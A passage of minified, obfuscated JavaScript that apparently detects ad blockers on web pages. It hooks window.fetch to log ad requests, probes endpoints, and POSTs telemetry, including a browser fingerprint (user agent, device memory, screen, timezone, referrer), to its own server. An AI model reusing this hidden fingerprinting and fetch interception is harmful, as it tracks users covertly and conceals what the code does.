FS)Vb(location[uW(0x70f)],Fo)&&(Fy=!0x0);const FG=function(Fk){const uL=uW;let Fd=arguments[uL(0x5e4)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const Fu=Fd[uL(0x60f)](Fk);if(uL(0x861)===Fu[uL(0x2fa)](uL(0x944)))return!0x1;if(Fy){if(uL(0x345)!==Fu[uL(0x2fa)](uL(0x4b3)))return!0x1;if(uL(0x861)!==Fu[uL(0x2fa)](uL(0xe6e)))return!0x1;if(uL(0x861)===Fu[uL(0x2fa)](uL(0x66d)))return!0x1;if(uL(0x861)!==Fu[uL(0x2fa)](uL(0xa36))&&!Fk[uL(0x10b)](uL(0x860)))return!0x1;if(uL(0x4d7)===Fu[uL(0x2fa)](uL(0xb32)))return!0x1;if(uL(0x861)!==Fu[uL(0x2fa)](uL(0x572)))return!0x1;const Fj=Fu[uL(0x2fa)](uL(0x20b));if(uL(0xd1e)!==Fj&&Fd[uL(0xbc1)](Fj)<0x0)return!0x1;if(parseFloat(Fu[uL(0x2fa)](uL(0x18e)))<0.2)return!0x1;if(uL(0x861)!==Fu[uL(0x2fa)](uL(0xe73))&&uL(0x7a9)==typeof Fu[uL(0xe73)]&&!Fu[uL(0xe73)][uL(0xd3b)](uL(0x711)))return!0x1;if(uL(0x861)!==Fu[uL(0x2fa)](uL(0xd22)))return!0x1;if(uL(0x861)!==Fu[uL(0x2fa)](uL(0x937)))return!0x1;const FQ=Fw=>parseInt(Fu[uL(0x2fa)](Fw)[uL(0xe7c)]('px','')),FD=[uL(0x894),uL(0x602),uL(0x4a2),uL(0x15c),uL(0x361),uL(0xfef),uL(0x7c2),uL(0xc2c),uL(0x59b),uL(0x8b9),uL(0xb14),uL(0xadb)];for(const Fw of FD)if(!Fk[uL(0x10b)](uL(0xb46)+Fw)&&Math[uL(0xdbc)](FQ(Fw))>=0x2710)return!0x1;const FN=[uL(0xc5e),uL(0xb00)];for(const Ff of FN){const FA=Fd[uL(0x60f)](Fk,Ff);if(uL(0xd1e)!==FA[uL(0x2fa)](uL(0xaca)))return!0x1;if(uL(0xd1e)!==FA[uL(0x2fa)](uL(0xd9d)))return!0x1;const Fp=FA[uL(0x2fa)](uL(0x20b));if(uL(0xd1e)!==FA[uL(0x2fa)](uL(0x20b))&&'0'!==Fp)return!0x1;}}return!0x0;},Fg=Fk=>{const j0=uW,Fd=[Fk];let Fu=Fk[j0(0xada)];for(;Fu;)Fd[j0(0x1041)](Fu),Fu=Fu[j0(0xada)];return Fd;};for(const {selectors:Fk,html:Fd,cases:Fu,targetHosts:Fj,disabled:FQ,checker:FD}of VG)if(!(FQ||Fj&&!Fj[uW(0xb94)](FN=>FN===location[uW(0xe6d)]))){Fi[uW(0x2d3)](),Fi[uW(0x20e)](Fd),Fi[uW(0xc96)](),Fi[uW(0xa1b)]('*')[uW(0x4fb)](FN=>{const j1=uW;if(FN[j1(0x10b)]('id')&&(FN['id']?FN['id']=(0x0,V2['md'])(FN['id']):FN['id']=(0x0,V2['md'])(V4['A'][j1(0x947)]())),FN[j1(0x10b)](j1(0x801))&&!FN[j1(0x10b)](j1(0xcae))&&(FN[j1(0x947)]?j1(0x7a9)==typeof FN[j1(0x947)]&&(FN[j1(0x947)]=FN[j1(0x947)][j1(0x486)]('\x20')[j1(0x599)](Fw=>(0x0,V2['md'])(Fw))[j1(0xbf3)]('\x20')):(FN[j1(0x93d)][j1(0x845)]((0x0,V2['md'])(V4['A'][j1(0x947)]())),FN[j1(0x93d)][j1(0x845)]((0x0,V2['md'])(V4['A'][j1(0x947)]())))),FN[j1(0x10b)](j1(0x294))&&j1(0x47a)!==FN[j1(0x61c)][j1(0x5a0)]()){const Fw=FN[j1(0x764)](j1(0x294));Fw?FN[j1(0x10b)](j1(0x98d))?FN[j1(0x18f)](j1(0x98d)):FN[j1(0x72a)](j1(0x294),(0x0,V2['md'])(Fw)):FN[j1(0x72a)](j1(0x294),(0x0,V2['md'])(V4['A'][j1(0x947)]()));}FN[j1(0x10b)](j1(0xa18))&&''===FN[j1(0x764)](j1(0xa18))&&!FN[j1(0x10b)](j1(0xd7d))&&(FN[j1(0x10b)](j1(0x36c))?(FN[j1(0x18f)](j1(0x36c)),FN[j1(0x72a)](j1(0xa18),FX)):FN[j1(0x72a)](j1(0xa18),FJ)),FN[j1(0x10b)](j1(0x561))&&''===FN[j1(0x764)](j1(0x561))&&(j1(0x5c6)===FN[j1(0x61c)][j1(0x5a0)]()?FN[j1(0x72a)](j1(0x561),FU):FN[j1(0x72a)](j1(0x561),Fh));}),await(0x0,V9['y'])(0x64);for(const FN of Fu){for(const Ff of FN)Fi[uW(0xa1b)](Ff[uW(0x905)])[uW(0x4fb)](FA=>{const j2=uW;for(const Fp of Object[j2(0x9b7)](Ff[j2(0xf56)]))FA[j2(0x72a)](Fp,Ff[j2(0xf56)][Fp]);!0x0===Ff[j2(0x3b0)]&&FA[j2(0x3b0)]();});let Fw=[];for(const FA of Fk)Fi[uW(0xa1b)](FA)[uW(0x4fb)](Fp=>{const j3=uW;Fw=Fw[j3(0xb77)](Fg(Fp));});Fw=Array[uW(0xea9)](new Set(Fw)),Fw[uW(0x4fb)](Fp=>{const j4=uW;if(!(FD||FG)(Fp,FT[j4(0x7cf)]))throw new Error(j4(0x4dd)+Fp[j4(0x61c)]);});}await(0x0,V8['c'])(Fp=>window[uW(0x1a9)]?window[uW(0x1a9)](()=>Fp()):Fp());}}catch(Fp){throw Fp;}finally{Fb[uW(0x3b0)]();}}(F9);}(F6),()=>async function(F8){const j5=a2M,{protectUrlContext:F9,isDomainShardingEnabled:FV}=F8,FM=V4['A'][j5(0xf81)]([j5(0x6cd),j5(0xb0c),j5(0x231),j5(0xf33),j5(0x40d)]),Fb=document[j5(0x2f4)](j5(0xf7f));return Fb[j5(0x72a)](j5(0x658),'1'),Fb[j5(0xa18)]=(0x0,V3['Wq'])({'protectUrlContext':F9,'url':''[j5(0xb77)](V0['A'][j5(0x560)],j5(0x4f8))[j5(0xb77)](FM),'kind':V3['MN'][j5(0xb76)],'key':null,'endpoint':V0['A'][j5(0x560)],'extra':{'shardingIndex':FV?V4['A'][j5(0xd5d)](0x0,V5['ch']):-0x1}}),VD(Fb),(0x0,V8['c'])((FF,Fi)=>{const j6=j5,FT=Date[j6(0xa35)]();VN(Fb,{'onLoad':()=>{const j7=j6,FJ=Date[j7(0xa35)]()-FT;V7['A'][j7(0x2c7)](j7(0x4f2)[j7(0xb77)](FJ,'ms'));const FX=Date[j7(0xa35)](),Fh=(0x0,V3['Wq'])({'protectUrlContext':F9,'url':''[j7(0xb77)](V0['A'][j7(0x560)],j7(0x3be))[j7(0xb77)](FM),'kind':V3['MN'][j7(0xb76)],'key':null,'endpoint':V0['A'][j7(0x560)],'extra':{'shardingIndex':FV?V4['A'][j7(0xd5d)](0x0,V5['ch']):-0x1}});fetch(Fh,{'cache':j7(0x1bf),'priority':j7(0x8f9)})[j7(0x614)](FU=>FU[j7(0x1da)]())[j7(0x614)](()=>{const j8=j7,FU=Date[j8(0xa35)]()-FX,FS=Math[j8(0x1aa)](0x3e9,0x5*FJ,0x5*FU);V7['A'][j8(0x2c7)](j8(0x7f1)[j8(0xb77)](FS,j8(0xe66))[j8(0xb77)](FU,'ms')),setTimeout(async()=>{const j9=j8;await Vw(),V7['A'][j9(0x2c7)](j9(0x559)[j9(0xb77)](FS,j9(0xa4e))[j9(0xb77)](FM)),Fi(j9(0x2a4));},FS);})[j7(0x5d3)](FU=>Fi(j7(0x25a)[j7(0xb77)](FU)));},'onError':FJ=>Fi(j6(0xdeb)[j6(0xb77)](null==FJ?void 0x0:FJ[j6(0xd1d)]))}),window[j6(0xece)](j6(0xd1d),FJ=>{const jV=j6;if(jV(0x7a9)!=typeof FJ[jV(0x84d)]||!FJ[jV(0x84d)][jV(0x38f)](FM))return;const FX=Date[jV(0xa35)]()-FT;return V7['A'][jV(0x2c7)](jV(0xd13)[jV(0xb77)](FJ[jV(0x84d)],jV(0x626))[jV(0xb77)](FX,'ms')),FJ[jV(0x84d)]===FM?FF():FJ[jV(0x84d)][jV(0xc43)](jV(0x228))?Fi(jV(0x116)[jV(0xb77)](FJ[jV(0x84d)][jV(0x486)](''[jV(0xb77)](FM,'_'))[0x1])):void 0x0;}),document[j6(0x21a)][j6(0x1018)](Fb);})[j5(0x614)](FF=>(Fb[j5(0x3b0)](),FF))[j5(0x5d3)](FF=>{const jM=j5;throw Fb[jM(0x3b0)](),FF;});}(F6),()=>VQ(F6),...F5?[()=>VQ(F6,0x0)]:[],()=>async function(F8,F9){const jb=a2M;var FV;const {protectUrlContext:FM,isDomainShardingEnabled:Fb}=F8;null!==(FV=F9)&&void 0x0!==FV||(F9=Fb?V4['A'][jb(0xd5d)](0x0,V5['ch']):-0x1);const FF=V4['A'][jb(0xf81)]([jb(0xdee),jb(0x56b),jb(0xfee),jb(0x425),jb(0xffb)]);return(0x0,V8['c'])((Fi,FT)=>{const jF=jb,FJ=(0x0,V3['Wq'])({'protectUrlContext':FM,'url':''[jF(0xb77)](V0['A'][jF(0x560)],jF(0x581))[jF(0xb77)](FF),'kind':V3['MN'][jF(0xb76)],'key':null,'endpoint':V0['A'][jF(0x560)],'extra':{'shardingIndex':F9}});fetch(FJ)[jF(0x614)](FX=>FX[jF(0x1da)]())[jF(0x614)](FX=>{const ji=jF;FX===FF?Fi():FT(ji(0x8b1));})[jF(0x5d3)](FX=>FT(jF(0x671)+FX));});}(F6),()=>async function(F8,F9){const jT=a2M;var FV;const {protectUrlContext:FM,isDomainShardingEnabled:Fb}=F8;null!==(FV=F9)&&void 0x0!==FV||(F9=Fb?V4['A'][jT(0xd5d)](0x0,V5['ch']):-0x1);const FF=V4['A'][jT(0xf81)]([jT(0xdee),jT(0x56b),jT(0xfee),jT(0x425),jT(0xffb)]);return(0x0,V8['c'])((Fi,FT)=>{const jJ=jT,FJ=(0x0,V3['Wq'])({'protectUrlContext':FM,'url':''[jJ(0xb77)](V0['A'][jJ(0x560)],jJ(0xc46))[jJ(0xb77)](FF),'kind':V3['MN'][jJ(0xb76)],'key':null,'endpoint':V0['A'][jJ(0x560)],'extra':{'shardingIndex':F9}}),FX=new XMLHttpRequest();FX[jJ(0x2d3)](jJ(0x44c),FJ),FX[jJ(0xbbc)]=()=>{const jX=jJ;0x4===FX[jX(0xf1a)]&&(FX[jX(0x50f)][jX(0xd3b)](FF)?Fi():FT(jX(0x2f6)));},FX[jJ(0x467)]=()=>FT(jJ(0x888)),FX[jJ(0x1086)]=()=>FT(jJ(0x4b7)),FX[jJ(0xa17)]();});}(F6)];await async function(F8,F9,FV){const jS=a2M,FM=[],Fb=[],FF=()=>{const jh=a2M;var Fh;return null===(Fh=Fb[jh(0xac2)]())||void 0x0===Fh?void 0x0:Fh();},Fi=()=>{const jU=a2M;for(;Fb[jU(0x5e4)]>0x0;)FF();};let FT=!0x1,FJ=0x0;F8[jS(0x4fb)](Fh=>FM[jS(0x1041)]([Fh,0x0]));const FX=Array[jS(0xea9)]({'length':0x2},async()=>{const jt=jS;for(;!FT&&FJ<F8[jt(0x5e4)];){for(;0x0===FM[jt(0x5e4)]&&FJ<F8[jt(0x5e4)]&&!FT;)await new Promise(Fy=>{const jy=jt;Fb[jy(0x1041)](Fy);});const Fh=FM[jt(0xac2)]();if(!Fh)continue;const [FU,FS]=Fh;try{await FU(),FJ++,FJ===F8[jt(0x5e4)]&&Fi();}catch(Fy){if(FS>=FV[jt(0x5e4)])throw FT=!0x0,Fi(),Fy;setTimeout(()=>{const jG=jt;FM[jG(0x1041)]([FU,FS+0x1]),FF();},FV[FS]);}}});await Promise[jS(0x35b)](FX);}(F7,0x0,[0x99,0xc5,0x12a]);}let Vu;const Vj=()=>{const jd=uc;var F4;return(null!==(F4=Vu)&&void 0x0!==F4?F4:Vu=(0x0,V8['c'])((F5,F6)=>{const jg=a2M;var F7;const F8=[],F9=null===(F7=document[jg(0x38a)](jg(0x9bd)))||void 0x0===F7?void 0x0:F7[jg(0x561)];F9&&F8[jg(0x1041)](F9),F8[jg(0x1041)](new URL(jg(0x52a)+String(Date[jg(0xa35)]()),location[jg(0x561)])[jg(0x561)]),F8[jg(0x1041)](new URL(jg(0xe5a)+String(Date[jg(0xa35)]()),location[jg(0x561)])[jg(0x561)]);let FV=0x0;setTimeout(()=>F5(!0x1),0x9c5),F8[jg(0x4fb)](FM=>{const jo=jg,Fb=document[jo(0x2f4)](jo(0x9d5));Fb[jo(0x72a)](jo(0x658),'1'),Fb[jo(0xece)](jo(0x8f8),()=>{F5(!0x0);}),Fb[jo(0xece)](jo(0xa20),()=>{const jk=jo;++FV===F8[jk(0x5e4)]&&F5(!0x1);}),Fb[jo(0xa18)]=FM;});}))[jd(0x614)](F5=>(F5||V7['A'][jd(0x2c7)](jd(0xe06)),F5));};async function VQ(F4,F5){const ju=uc;var F6;const {protectUrlContext:F7,isDomainShardingEnabled:F8}=F4;null!==(F6=F5)&&void 0x0!==F6||(F5=F8?V4['A'][ju(0xd5d)](0x0,V5['ch']):-0x1);const F9=V4['A'][ju(0xf81)]([ju(0xdee),ju(0x56b),ju(0xfee),ju(0x425),ju(0xffb)]),FV=(0x0,V3['Wq'])({'protectUrlContext':F7,'url':''[ju(0xb77)](V0['A'][ju(0x560)],ju(0xc4a))[ju(0xb77)](F9),'kind':V3['MN'][ju(0x6d6)],'key':null,'endpoint':V0['A'][ju(0x560)],'extra':{'shardingIndex':F5}}),FM=document[ju(0x2f4)](ju(0xcdf));return FM[ju(0x72a)](ju(0x658),'1'),FM[ju(0xa18)]=FV,(0x0,V8['c'])((Fb,FF)=>{const jj=ju;FM[jj(0x467)]=()=>FF(jj(0x38c)),FM[jj(0xa80)]=()=>Fb(),document[jj(0x21a)][jj(0x1018)](FM);})[ju(0xca5)](()=>{const jQ=ju;FM[jQ(0x3b0)]();});}const VD=F4=>{const jD=uc;F4[jD(0xc12)][jD(0xebc)](jD(0xaca),'0'),F4[jD(0xc12)][jD(0xebc)](jD(0xd9d),'0'),F4[jD(0xc12)][jD(0xebc)](jD(0x4b3),jD(0x4d7)),F4[jD(0xc12)][jD(0xebc)](jD(0x7b0),jD(0x861));},VN=(F4,F5)=>{const jw=uc;let F6=!0x1;const F7=(F9,FV)=>{const jN=a2M;F6||(F6=!0x0,F9?F5[jN(0x451)]():F5[jN(0x107f)](FV));};F4[jw(0xece)](jw(0x8f8),()=>F7(!0x0)),F4[jw(0xece)](jw(0xa20),F9=>{const jf=jw;var FV;return F7(!0x1,null!==(FV=F9[jf(0xa20)])&&void 0x0!==FV?FV:new Error(jf(0x453)));}),window[jw(0xece)](jw(0xd1d),F9=>{const jA=jw;F9[jA(0xeb9)]===F4[jA(0x2d9)]&&F7(!0x0);});const F8=Vk['A'][jw(0x70d)](window)[jw(0x170)][jw(0x70d)][jw(0x4c4)](F4);if((V6['A'][jw(0x6e7)]()||V6['A'][jw(0xfd5)]())&&F8){const F9=Date[jw(0xa35)]();fetch(F8,{'cache':jw(0x1bf),'priority':jw(0x8f9)})[jw(0x614)](FV=>FV[jw(0x1da)]())[jw(0x614)](()=>{const jp=jw,FV=Date[jp(0xa35)]()-F9,FM=Math[jp(0x1aa)](0x3e9,0x5*FV);V7['A'][jp(0x2c7)](jp(0x65d)[jp(0xb77)](FM,jp(0x431))[jp(0xb77)](FV)),setTimeout(async()=>{const jH=jp;await Vw(),F7(!0x1,new Error(jH(0x87d)));},FM);})[jw(0x5d3)](()=>F7(!0x1,new Error(jw(0x115))));}},Vw=()=>(0x0,V8['c'])(F4=>{const jI=uc,F5=document[jI(0x2f4)](jI(0xf7f));VD(F5),document[jI(0x21a)][jI(0x1018)](F5);const F6=V4['A'][jI(0x947)](),F7=F8=>{const jq=jI;F8[jq(0x84d)]===F6&&(window[jq(0x1ff)](jq(0xd1d),F7),F5[jq(0x3b0)](),F4());};window[jI(0xece)](jI(0xd1d),F7),F5[jI(0x841)][jI(0x2d3)](),F5[jI(0x841)][jI(0x20e)](jI(0x270)[jI(0xb77)](F6,jI(0x533))),F5[jI(0x841)][jI(0xc96)]();});async function Vf(F4,F5){const jK=uc;try{const F6=jK(0xaf4)[jK(0xb77)](Date[jK(0xa35)](),'_')[jK(0xb77)](V4['A'][jK(0x908)](0x6,0xa));try{window[jK(0x32e)]=window[jK(0x32e)]||{},window[jK(0x32e)][jK(0x512)]=window[jK(0x32e)][jK(0x512)]||[],window[jK(0x32e)][jK(0x512)][jK(0x1041)](()=>{const jc=jK;try{var F7,F8,F9,FV,FM;const Fb=null===(F7=(F8=window[jc(0x32e)])[jc(0x134)])||void 0x0===F7?void 0x0:F7[jc(0x4c4)](F8);if(!Fb)return;const FF=[];let Fi=null,FT=0x0;function FJ(FU){const jm=jc;try{var FS,Fy;return{'divId':null==FU||null===(FS=FU[jm(0xf1f)])||void 0x0===FS?void 0x0:FS[jm(0x4c4)](FU),'path':null==FU||null===(Fy=FU[jm(0x661)])||void 0x0===Fy?void 0x0:Fy[jm(0x4c4)](FU)};}catch(FG){return;}}function FX(){const jO=jc;if(null!==Fi)return;const FU=Date[jO(0xa35)](),FS=Math[jO(0x1aa)](0x0,0x7d0-(FU-FT));Fi=window[jO(0xf3a)](async()=>{const ja=jO,Fy=FF[ja(0x214)](0x0,FF[ja(0x5e4)]);if(Fi=null,Fy[ja(0x5e4)]){FT=Date[ja(0xa35)]();try{const FG=Fy[ja(0x599)](Fg=>{const js=ja;var Fo,Fk,Fd,Fu,Fj,FQ,FD,FN,Fw;return{'run_id':F6,'domain':location[js(0xe6d)],'url':location[js(0x561)],'timestamp':new Date()[js(0x4ab)](),'is_adblock':F5,'event_type':Fg[js(0x530)],'client_ts':Fg['ts'],'slot_div_id':null===(Fo=Fg[js(0xa8d)])||void 0x0===Fo?void 0x0:Fo[js(0xe52)],'slot_path':null===(Fk=Fg[js(0xa8d)])||void 0x0===Fk?void 0x0:Fk[js(0xbb9)],'is_empty':null!==(Fd=Fg[js(0x45f)])&&void 0x0!==Fd?Fd:null,'size':null!=Fg[js(0x438)]?((()=>{const jz=js;try{return JSON[jz(0x2e2)](Fg[jz(0x438)]);}catch(Ff){return String(Fg[jz(0x438)]);}})()):null,'line_item_id':null!==(Fu=Fg[js(0x964)])&&void 0x0!==Fu?Fu:null,'creative_id':null!==(Fj=Fg[js(0xc7c)])&&void 0x0!==Fj?Fj:null,'advertiser_id':null!==(FQ=Fg[js(0x4b4)])&&void 0x0!==FQ?FQ:null,'service_name':null!==(FD=Fg[js(0x998)])&&void 0x0!==FD?FD:null,'fetch_params':null!==(FN=Fg[js(0x719)])&&void 0x0!==FN?FN:[],'gpt_fetch_slots':null!==(Fw=Fg[js(0x638)])&&void 0x0!==Fw?Fw:[]};});await VA(F4,ja(0xfd2),FG);}catch(Fg){}}},FS);}function Fh(FU){const je=jc;try{FF[je(0x1041)](FU),FX();}catch(FS){}}if(F5){const FU=window[jc(0x5ff)];window[jc(0x5ff)]=function(){const jZ=jc;for(var FS=arguments[jZ(0x5e4)],Fy=new Array(FS),FG=0x0;FG<FS;FG++)Fy[FG]=arguments[FG];const Fg=(0x0,V3['Xz'])(Fy[0x0]);let Fo=!0x1;try{if((0x0,V3['EW'])(Fg[jZ(0x561)])){const Fd=(0x0,V3['sH'])(Fg[jZ(0x561)])[jZ(0xb85)],Fu=new URL(Fd);Fu&&jZ(0x357)===Fu[jZ(0x4aa)]&&(Fo=!0x0);}else Fo=jZ(0x357)===Fg[jZ(0x4aa)];}catch(Fj){V7['A'][jZ(0xa20)](jZ(0x768),Fg);}if(!Fo)return FU[jZ(0x241)](this,Fy);const Fk=(FQ,FD)=>{const jl=jZ;try{const FN=FQ[jl(0x486)](',')[jl(0x599)](Fp=>Fp[jl(0xb61)]()),Fw=FD[jl(0x486)](',')[jl(0x599)](Fp=>Fp[jl(0xb61)]()),Ff=Fp=>Fp[jl(0x486)]('/')[jl(0x709)](0x1)[jl(0x599)](FH=>parseInt(FH,0xa)),FA=Fp=>'/'+Fp[jl(0x599)](FH=>FH<0x0||FH>=FN[jl(0x5e4)]?'':FN[FH])[jl(0xbf3)]('/')[jl(0xe8)](':',',');return Fw[jl(0x599)](Ff)[jl(0x599)](FA);}catch(Fp){return[];}};return FU[jZ(0x241)](this,Fy)[jZ(0x614)](FQ=>(FQ[jZ(0x145)]()[jZ(0x1da)]()[jZ(0x614)](FD=>{const jn=jZ;var FN,Fw;Fh({'event_type':jn(0x4f3),'ts':new Date()[jn(0x4ab)](),'fetchParams':[{'key':jn(0xf59),'value':Fg[jn(0xa16)]()},{'key':jn(0x3ba),'value':(0x0,V3['EW'])(Fg[jn(0x561)])?(0x0,V3['sH'])(Fg[jn(0x561)])[jn(0xb85)]:Fg[jn(0xa16)]()},{'key':jn(0xd3f),'value':FQ[jn(0xd3f)][jn(0xa16)]()},{'key':jn(0x21a),'value':FD[jn(0x709)](0x0,0x3e8)}],'gptFetchSlots':Fk(null!==(FN=Fg[jn(0xff1)][jn(0x70d)](jn(0x972)))&&void 0x0!==FN?FN:'',null!==(Fw=Fg[jn(0xff1)][jn(0x70d)](jn(0xe0a)))&&void 0x0!==Fw?Fw:'')});}),FQ),FQ=>{const jr=jZ;var FD,FN;return Fh({'event_type':jr(0x4f3),'ts':new Date()[jr(0x4ab)](),'fetchParams':[{'key':jr(0xf59),'value':Fg[jr(0xa16)]()},{'key':jr(0x3ba),'value':(0x0,V3['EW'])(Fg[jr(0x561)])?(0x0,V3['sH'])(Fg[jr(0x561)])[jr(0xb85)]:Fg[jr(0xa16)]()},{'key':jr(0xd3f),'value':jr(0xa20)},{'key':jr(0xa20),'value':FQ[jr(0xa16)]()}],'gptFetchSlots':Fk(null!==(FD=Fg[jr(0xff1)][jr(0x70d)](jr(0x972)))&&void 0x0!==FD?FD:'',null!==(FN=Fg[jr(0xff1)][jr(0x70d)](jr(0xe0a)))&&void 0x0!==FN?FN:'')}),Promise[jr(0xde7)](FQ);});};}null===(F9=Fb[jc(0xece)])||void 0x0===F9||F9[jc(0x4c4)](Fb,jc(0xeaf),FS=>{const jR=jc;try{Fh({'event_type':jR(0xeaf),'ts':new Date()[jR(0x4ab)](),'slot':FJ(null==FS?void 0x0:FS[jR(0xa8d)]),'size':null==FS?void 0x0:FS[jR(0x438)],'serviceName':null==FS?void 0x0:FS[jR(0x998)]});}catch(Fy){}}),null===(FV=Fb[jc(0xece)])||void 0x0===FV||FV[jc(0x4c4)](Fb,jc(0xdcf),FS=>{const jx=jc;try{Fh({'event_type':jx(0xdcf),'ts':new Date()[jx(0x4ab)](),'slot':FJ(null==FS?void 0x0:FS[jx(0xa8d)]),'size':null==FS?void 0x0:FS[jx(0x438)],'lineItemId':null==FS?void 0x0:FS[jx(0x964)],'advertiserId':null==FS?void 0x0:FS[jx(0x4b4)],'creativeId':null==FS?void 0x0:FS[jx(0xc7c)],'serviceName':null==FS?void 0x0:FS[jx(0x998)]});}catch(Fy){}}),null===(FM=Fb[jc(0xece)])||void 0x0===FM||FM[jc(0x4c4)](Fb,jc(0xb7f),FS=>{const jv=jc;try{Fh({'event_type':jv(0xb7f),'ts':new Date()[jv(0x4ab)](),'slot':FJ(null==FS?void 0x0:FS[jv(0xa8d)]),'isEmpty':null==FS?void 0x0:FS[jv(0x45f)],'size':null==FS?void 0x0:FS[jv(0x438)],'lineItemId':null==FS?void 0x0:FS[jv(0x964)],'creativeId':null==FS?void 0x0:FS[jv(0xc7c)],'serviceName':null==FS?void 0x0:FS[jv(0x998)]});}catch(Fy){}});}catch(FS){}});}catch(F7){}((async()=>{const jC=jK;await VA(F4,jC(0x322),{'run_id':F6,'type':jC(0xbb5),'domain':location[jC(0xe6d)],'timestamp':new Date()[jC(0x4ab)](),'url':location[jC(0x561)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':F5,'client':Vp(),'admiral':[]});})());}catch(F8){V7['A'][jK(0x2c7)](jK(0x574),F8);}}async function VA(F4,F5,F6){const jB=uc;try{const F7=V0['A'][jB(0x560)]+jB(0xf82)[jB(0xb77)](F5),F8=(0x0,V3['Wq'])({'protectUrlContext':F4,'url':F7,'kind':V3['MN'][jB(0xb76)],'endpoint':V0['A'][jB(0x560)]});await fetch(F8,{'method':jB(0xcbf),'headers':{'Content-Type':jB(0xb70)},'body':JSON[jB(0x2e2)](F6),'keepalive':!0x0});}catch(F9){}}function Vp(){const jP=uc;try{const F4=window[jP(0x1eb)],F5=navigator;return{'user_agent':navigator[jP(0xfb1)],'language':navigator[jP(0x679)],'languages':navigator[jP(0x673)],'platform':navigator[jP(0x846)],'hardware_concurrency':null==F5?void 0x0:F5[jP(0x21c)],'device_memory':null==F5?void 0x0:F5[jP(0x9a4)],'screen':{'width':screen[jP(0xaca)],'height':screen[jP(0xd9d)],'pixel_ratio':window[jP(0xe3b)]},'viewport':F4?{'width':F4[jP(0xaca)],'height':F4[jP(0xd9d)],'scale':F4[jP(0xc88)]}:void 0x0,'timezone':Intl[jP(0x8b2)]()[jP(0xbee)]()[jP(0x817)],'url':location[jP(0x561)],'referrer':document[jP(0x502)]};}catch(F6){return{'user_agent':navigator[jP(0xfb1)]};}}var VH=b(0x380);const VI=F4=>Vk['A'][uc(0x70d)]()[uc(0x327)][uc(0x4c4)](F4[uc(0x5a0)](),/\-[a-z]/g,F5=>F5[0x1][uc(0xd4c)]()),Vq=F4=>Vk['A'][uc(0x70d)]()[uc(0x327)][uc(0x4c4)](F4,/[A-Z]/g,F5=>'-'[uc(0xb77)](F5[uc(0x5a0)]()));var VK=b(0x1cbf);class Vc{static[uc(0x917)](F4){const jY=uc;return!!(F4&&F4 instanceof Element)&&jY(0x861)===window[jY(0x60f)](F4)[jY(0x944)];}static[uc(0x9ac)](F4){const jE=uc;return!!(F4&&F4 instanceof Element)&&jE(0x4d7)===window[jE(0x60f)](F4)[jE(0x4b3)];}static[uc(0xc57)](F4){const jW=uc;if(!(F4&&F4 instanceof Element))return!0x1;let F5=!0x1;const F6=Vk['A'][jW(0x70d)](window)[jW(0x188)][jW(0x70d)][jW(0x4c4)](F4)[jW(0x944)],F7=window[jW(0x60f)](F4);return jW(0x861)===F7[jW(0x944)]&&(Vk['A'][jW(0x70d)](window)[jW(0x188)][jW(0x70d)][jW(0x4c4)](F4)[jW(0x944)]=jW(0x293),jW(0x861)===F7[jW(0x944)]&&(F5=!0x0)),''===F6?Vk['A'][jW(0x70d)](window)[jW(0x188)][jW(0x70d)][jW(0x4c4)](F4)[jW(0x2eb)](jW(0x944)):Vk['A'][jW(0x70d)](window)[jW(0x188)][jW(0x70d)][jW(0x4c4)](F4)[jW(0x944)]=F6,F5;}static[uc(0x15e)](F4){const jL=uc;let F5=F4[jL(0xc4d)];for(;F5;){if(this[jL(0x917)](F5))return!0x0;F5=F5[jL(0xc4d)];}return!0x1;}static async[uc(0x34e)](F4){const Q0=uc;return F4 instanceof HTMLIFrameElement?await this[Q0(0xfdf)](F4):F4 instanceof Element&&this[Q0(0xa6c)](F4);}static async[uc(0xfdf)](F4){const Q1=uc,F5=new Vm(F4);return await F5[Q1(0xa07)]();}static[uc(0xa6c)](F4){const Q2=uc;if(!F4||!document[Q2(0xc71)](F4))return!0x1;if(this[Q2(0xc57)](F4))return V7['A'][Q2(0x2c7)](Q2(0xa1a)),!0x1;const F5=F4[Q2(0x418)]();return!(F5['x']+window[Q2(0x2d0)]+F5[Q2(0xaca)]<-0x1f4&&(V7['A'][Q2(0x2c7)](Q2(0x365)),V7['A'][Q2(0x2c7)](Q2(0xf5a)[Q2(0xb77)](F5['x'],Q2(0xdce))[Q2(0xb77)](F5['y'],Q2(0x219))[Q2(0xb77)](window[Q2(0x2d0)],Q2(0x29e))[Q2(0xb77)](window[Q2(0x975)],Q2(0x402))[Q2(0xb77)](F5[Q2(0xaca)],Q2(0x68c))[Q2(0xb77)](F5[Q2(0xd9d)])),0x1));}static[uc(0x148)](F4){const Q4=uc;return(function(){const Q3=a2M,F5=window[Q3(0x60f)](F4);return Q3(0x41b)===F4[Q3(0x61c)][Q3(0x5a0)]()||!(Q3(0x9d5)!==F4[Q3(0x61c)][Q3(0x5a0)]()||!(F4[Q3(0xa18)]||F5[Q3(0x1012)]&&Q3(0x861)!==F5[Q3(0x1012)]))||!(Q3(0x30d)!==F4[Q3(0x61c)][Q3(0x5a0)]()||!F5[Q3(0x1012)]||Q3(0x861)===F5[Q3(0x1012)])||'a'===F4[Q3(0x61c)][Q3(0x5a0)]();}())&&this[Q4(0xa07)](F4);}static[uc(0xa07)](F4){const Q5=uc,F5=window[Q5(0x60f)](F4);if(Q5(0x861)===F5[Q5(0x944)])return!0x1;if(Q5(0x345)!==F5[Q5(0x4b3)])return!0x1;if(parseFloat(F5[Q5(0x18e)])<0.2)return!0x1;if(F4[Q5(0x93e)]<0xa||F4[Q5(0x26b)]<0xa)return!0x1;let F6=F4[Q5(0xada)];for(;F6;){if(this[Q5(0xc57)](F6))return!0x1;F6=F6[Q5(0xada)];}return!0x0;}static async[uc(0xebb)](F4){const Q6=uc;for(const F6 of Array[Q6(0xea9)](F4[Q6(0xdf9)](Q6(0x9d5))))if(Vc[Q6(0x148)](F6))return!0x0;for(const F7 of Array[Q6(0xea9)](F4[Q6(0xdf9)](Q6(0x41b))))if(Vc[Q6(0x148)](F7))return!0x0;for(const F8 of Array[Q6(0xea9)](F4[Q6(0xdf9)](Q6(0x30d))))if(Vc[Q6(0x148)](F8))return!0x0;for(const F9 of Array[Q6(0xea9)](F4[Q6(0xdf9)]('a')))if(Vc[Q6(0x148)](F9))return!0x0;const F5=[];for(const FV of Array[Q6(0xea9)](F4[Q6(0xdf9)](Q6(0xf7f)))){const FM=new 